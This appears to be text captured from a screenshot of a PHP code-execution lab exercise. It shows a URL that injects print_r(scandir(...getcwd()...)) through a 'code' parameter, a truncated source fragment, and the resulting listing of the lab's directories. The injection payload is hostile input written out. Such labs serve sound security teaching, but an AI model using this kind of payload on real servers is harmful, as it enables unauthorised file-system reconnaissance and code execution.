 view-source:localhost/php_cmd/php80/class10/1.php?code=print_r(scandir(dirname(chdir(dirname(getcwd())))));
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><spa
3 </span>
4 </code>Array
5 (
6 [0] => .
7 [1] => ..
8 [2] => .user.ini
9 [3] => class01
10 [4] => class02
11 [5] => class03
12 [6] => class04
13 [7] => class05
14 [8] => class06
15 [9] => class07
16 [10] => class08
17 [11] => class09
18 [12] => class10
19 [13] => class11
20 [14] => index.html
21 [15] => info.php
22 )
23